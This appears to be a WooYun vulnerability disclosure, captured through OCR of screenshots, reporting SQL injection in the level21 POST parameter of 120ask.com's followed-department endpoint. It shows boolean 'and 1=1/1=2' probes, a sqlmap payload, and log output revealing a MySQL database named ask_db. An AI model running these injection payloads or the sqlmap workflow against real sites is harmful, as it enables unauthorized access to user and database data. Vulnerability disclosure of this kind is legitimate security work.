 最近总是腹泻
于是来到120ask看看
有没有护士制服诱惑
http://www.120ask.com/user/myQuestion/ClassSaves
Enable Post data Enable Referrer
set=1&level14=&level13=&level23=&level22=&level21=&level24=&level12=&level04=&level11=&level01=&level03=&level02=&action=follow
免费提问 ask62334815v1 我的提问 我的分享 消息 医院库 整形美容 新闻资
快速
问医生
有问必答
www.120ask.com
无需注册,
快速搜索答案
大夫,我最近得了"参数密集
注入症"你看这个请求参数全
是level,不注入一下实在难
受啊
我的位置: 首
前科室
最多设置三个科室)
点击添加 取消设置
点击添加 取消设置
点击添加 取消设置
我的
完善
确 定
http://www.120ask.com/user/myQuestion/ClassSaves
Enable Post data Enable Referrer
set=1&level14=&level13=&level23=&level22=&level21=1 and 1=1&level24=&level12=&lev
免费提问 ask62334815v1 我的提问 我的分享 消息(0) 退出 有问必
快速
问医生
有问必答
www.120ask.com
注册,5分钟回复,50000名认证三甲医生
level21注入1 and 1=1返回有
内科
我的位置: 首页 > 关注科
当前科室 设置后, 即可在个人中心查
等级: LV
健康值: 0
如何获取健康值
内科 (点击可修改)
点击添加
点击添加
我的提问
http://www.120ask.com/user/myQuestion/ClassSaves
Enable Post data Enable Referrer
set=1&level14=&level13=&level23=&level22=&level21=1 and 1=2&level24=&level12=&leve
快速
问医生
有问必答
www.120ask.com
无需注册,5分钟回复,50000名认证三甲医生
1 and 1=2就没有内科了
我的位置: 首页 > 关注科室
当前科室 设置后, 即可在个人中心查看
等级: LV0
健康值: 0
如何获取健康值
点击添加
点击添加
点击添加
我的提问
OR 2713=2713 AND (3126=3126&level24=&level12=&level04=&level11=&level01=&level03
=&level02=&action=follow
---
[15:31:08] [INFO] testing MySQL
[15:31:09] [INFO] confirming MySQL
[15:31:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:31:09] [INFO] fetching database names
[15:31:09] [INFO] fetching number of databases
[15:31:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:31:09] [INFO] retrieved:
[15:31:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:31:10] [ERROR] unable to retrieve the of databases
[15:31:10] [INFO] falling back to curren
[15:31:10] [INFO] fetching current datab
[15:31:10] [INFO] retrieved: ask_db
available databases [1]:
[*] ask_db
sqlmap一下
[15:31:50] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 3 times
[15:31:50] [INFO] fetched data logged to text files under 'c:\sqlmap\output\www
搜狗拼音输入法 全 :
能测到level21依然不放弃的白帽
子, 确认是晚期了, 服了这颗胶囊
吧, 不要放弃治疗
www.wooyun.org